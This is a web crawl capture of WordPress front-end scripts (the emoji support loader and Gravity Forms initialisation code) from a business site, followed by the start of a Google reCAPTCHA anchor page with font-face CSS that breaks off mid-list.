// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://streamlineresults.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_9_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {gf_global["number_formats"][3] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][3] = { logic: { 10: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 10: [10] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[],"4":[],"3":[],"2":[],"5":[],"6":[],"7":[],"9":[10],"10":[],"8":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 3, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(3, [10], true);jQuery('#gform_wrapper_3').show();jQuery('#gform_wrapper_3 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [3, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 3, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=dedo7qbzg3bz
body_size: 48490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 